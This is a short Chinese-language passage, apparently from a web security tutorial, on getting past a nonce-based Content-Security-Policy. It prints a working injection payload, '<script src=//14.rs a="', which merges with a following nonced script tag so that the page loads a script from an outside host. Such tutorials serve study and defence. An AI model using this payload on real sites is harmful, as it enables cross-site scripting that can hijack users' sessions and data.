 三、利用浏览器补全
有些网站限制只有某些脚本才能使用，往往会使用<script>标签的nonce属性，只有
nonce一致的脚本才生效，比如CSP设置成下面这样：
Content-Security-Policy: default-src 'none';script-src 'nonce-abc'
那么当脚本插入点为如下的情况时
<p>插入点</p>
<script id="aa" nonce="abc">document.write('CSP');</script>
可以插入
<script src=//14.rs a="
这样会拼成一个新的script标签，其中的src可以自由设定
<p><script src=//14.rs a="</p>
<script id="aa" nonce="abc">document.write('CSP');</script>